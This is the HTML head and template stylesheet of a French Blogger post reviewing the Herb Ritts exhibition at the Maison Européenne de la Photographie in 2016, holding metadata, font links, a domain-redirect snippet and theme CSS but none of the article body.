

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html
body_size: 34417
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concertsexposbypat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CONCERTS EXPOS BY PAT - RSS" href="https://www.concertsexposbypat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.blogger.com/feeds/2954960242264688965/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/1005900933435559599/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZATPrO_oSNMcDam1G3rgRiNsAoKgJ_pzY0KvA5w13txEO1IP4byqSPoIkmWWepeUGZ3TnoQLo0BGptLHuptpIs7gexaXO3GNZOXsuea42QFJHAyQFddSTCivbc5-WmZ4kZzH0-IsurnW/s400/herb-ritts-une-perfection-inhumaine%252CM371831.jpg' rel='image_src'/>
<meta content='https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html' property='og:url'/>
<meta content='Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' property='og:title'/>
<meta content='  DESERT ARTISTIQUE La Maison Européenne de la Photographie (MEP) expose Herb Ritts   Herb Ritts est connu pour ses photographies de célébri...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZATPrO_oSNMcDam1G3rgRiNsAoKgJ_pzY0KvA5w13txEO1IP4byqSPoIkmWWepeUGZ3TnoQLo0BGptLHuptpIs7gexaXO3GNZOXsuea42QFJHAyQFddSTCivbc5-WmZ4kZzH0-IsurnW/w1200-h630-p-k-no-nu/herb-ritts-une-perfection-inhumaine%252CM371831.jpg' property='og:image'/>
<title>
Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite - CONCERTS EXPOS BY PAT
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' property='og:title'/>
<meta content='https://www.concertsexposbypat.com/2016/10/herb-ritts-en-pleine-lumiere-mep-paris.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZATPrO_oSNMcDam1G3rgRiNsAoKgJ_pzY0KvA5w13txEO1IP4byqSPoIkmWWepeUGZ3TnoQLo0BGptLHuptpIs7gexaXO3GNZOXsuea42QFJHAyQFddSTCivbc5-WmZ4kZzH0-IsurnW/s400/herb-ritts-une-perfection-inhumaine%252CM371831.jpg' property='og:image'/>
<meta content='CONCERTS EXPOS BY PAT' property='og:site_name'/>
<meta content='https://www.concertsexposbypat.com/' name='twitter:domain'/>
<meta content='Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZATPrO_oSNMcDam1G3rgRiNsAoKgJ_pzY0KvA5w13txEO1IP4byqSPoIkmWWepeUGZ3TnoQLo0BGptLHuptpIs7gexaXO3GNZOXsuea42QFJHAyQFddSTCivbc5-WmZ4kZzH0-IsurnW/s400/herb-ritts-une-perfection-inhumaine%252CM371831.jpg' name='twitter:image'/>
<meta content='Herb Ritts - En pleine lumière - MEP - Paris - du 07/09 au 30/10/2016 - Compte-rendu de visite' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#444444;font-size: 16px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#999999;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#444444;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#33ffe6}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#999999}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #999999}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:16px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#999999}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#999999}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:16px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#999999;border-bottom:2px solid #999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#999999;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:16px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#999999}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#999999}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL8OGKZWTSLqf47fhhBsri-78RsXPy14LtCP-lu-7GFt0CrOPQb6FZ1V282j326Kb77oDyigRtm3PpTDxpUq0ucNozMGdhkQJSnhyphenhyphentn19y2QVnZ0t5BIKO0dVbEFleUVj4F-5b4b3qRzxi/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:16px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#444444;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#444444;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#999999}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#444444;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#444444;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#999999}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:16px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#444444;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#999999}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#999999;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#444444}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 16px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.0)!important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:16px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#444444;display:block}
.related-title a:hover{color:#999999}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#444444}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#999999}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#999999;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:16px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
